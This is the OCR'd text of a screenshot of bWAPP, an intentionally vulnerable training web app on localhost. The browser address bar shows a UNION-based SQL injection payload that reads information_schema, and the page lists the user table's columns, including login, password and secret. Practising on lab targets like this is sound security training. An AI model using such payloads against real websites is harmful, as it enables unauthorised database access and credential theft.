 Applications Places System Bel Sat Sep 7, 4:45 PM bee
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title=test' union select 1, column_name, 3, 4, 5, 6, 7 from information_schema.columns where table Google
bWAPP - SQL Injection
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
t
in
f
B